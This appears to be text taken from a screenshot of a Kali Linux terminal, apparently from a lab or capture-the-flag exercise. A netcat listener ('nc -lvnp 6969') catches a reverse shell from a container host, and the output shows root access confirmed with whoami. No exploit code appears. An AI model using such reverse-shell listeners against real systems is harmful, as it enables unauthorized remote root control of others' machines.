 ┌──(kali㉿kali)-[~/Downloads]
└─$ sudo nc -lvnp 6969
[sudo] password for kali:
listening on [any] 6969 ...
connect to [172.17.0.1] from (UNKNOWN) [172.17.0.2] 33408
Linux 7c357bb97899 6.8.11-amd64 #1 SMP PREEMPT_DYNAMIC Kali 6.8.11-1kali2 (2024
08:39:19 up 1:26, 1 user, load average: 0.44, 0.46, 0.36
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
balu pts/0 172.17.0.1 07:37 1:19 0.07s 0.02s sshd: balu [pri
uid=0(root) gid=0(root) groups=0(root)
/bin/sh: 0: can't access tty; job control turned off
# whoami
root
#